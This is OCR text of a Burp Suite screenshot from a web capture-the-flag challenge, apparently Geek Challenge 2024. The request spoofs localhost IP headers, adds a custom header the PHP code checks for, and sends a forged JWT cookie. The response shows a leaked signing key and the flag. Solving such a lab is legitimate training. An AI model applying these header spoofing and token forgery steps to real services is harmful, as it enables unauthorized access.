 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.9 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extender Project options Us
1 × 2 × +
Send Cancel < ▾ > ▾ Target: http://80-1f184359-4e10-40fb-9510-640b118b5f4f
Request
Pretty Raw Hex \n ≡
1 POST /?welcome=geekchallenge2024 HTTP/1.1
2 Host:
80-1f184359-4e10-40fb-9510-640b118b5f4f.challenge.ctfplus.cn
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0)
Gecko/20100101 Firefox/133.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Referer : https://www.sycsec.com
8 Content-Type : application/x-www-form-urlencoded
9 Content-Length : 37
0 Origin :
http://80-1f184359-4e10-40fb-9510-640b118b5f4f.challenge.ctfplus.
cn
1 Connection : close
2 Upgrade-Insecure-Requests : 1
3 X-Forwarded-For : 127.0.0.1
4 Priority : u=0, i
5 x-real-ip :127.0.0.1
6 Starven : I_Want_Flag
7 Cookie : token =
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpc3MiOiJTdGFydmVuIiwiYXVk
IjoiQ3RmZXIiLCJpYXQiOjE3MzM0MDEwODIsIm5iZiI6MTczMzQwMTA4MiwiZXhwI
joxNzMzNDA4MjgyLCJ1c2VybmFtZSI6IlN0YXJ2ZW4iLCJwYXNzd29yZCI6InF3ZX
J0MTIzNDU2IiwiaGFzRmxhZyI6dHJ1ZX0.IM-YOCsnaMVM4kMGXMWDUBUPG7yV9_7
itiPwYtxRuQ0
8
9 username =Starven &password =qwert123456
Response
Pretty Raw Hex Render \n ≡
<span style="color: #0000BB ">
$_SERVER
</span>
<span style="color: #007700 ">
[
</span>
<span style="color: #DD0000 ">
"HTTP_STARVEN"
</span>
<span style="color: #007700 ">
]&nbsp;==&nbsp;
</span>
<span style="color: #DD0000 ">
"I_Want_Flag"
</span>
<span style="color: #007700 ">
)&nbsp;{ <br />
&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;
</span>
<span style="color: #DD0000 ">
"........"
</span>
<span style="color: #007700 ">
;<br />
}<br />
</span>
12 </span>
13 </code>
haha! Thers is last level,please view your cookie and get flag! <
br>
where is key? <br>
give your cookie : token =
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpc3MiOiJTdGFydmVuIiwiYXVk
IjoiQ3RmZXIiLCJpYXQiOjE3MzM0MDEyMDQsIm5iZiI6MTczMzQwMTIwNCwiZXhwI
joxNzMzNDA4NDA0LCJ1c2VybmFtZSI6IlN0YXJ2ZW4iLCJwYXNzd29yZCI6InF3ZX
J0MTIzNDU2IiwiaGFzRmxhZyI6ZmFsc2V9.Cs1pG6EE_njf45EgL9CPqqvy1VjQ5I
kmAHufhyl1pR8 <br>
<!--key is "Starven_secret_key"--> <br>
You pass all levels! here is your
flag:SYC{b62f1a88-6ff5-4514-956b-3f935549f834}